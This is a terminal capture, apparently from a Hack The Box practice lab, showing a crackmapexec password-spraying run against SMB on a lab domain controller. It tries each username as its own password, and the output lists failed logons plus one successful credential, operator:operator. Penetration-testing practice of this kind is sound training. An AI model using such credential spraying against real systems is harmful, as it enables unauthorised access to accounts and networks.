 ~/hack-the-box/machines/lab/manager-medium/smb-445 master ?1 10.10.14.29 12:17:40 AM
cme smb manager.htb -u user.txt -p user.txt --no-bruteforce
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator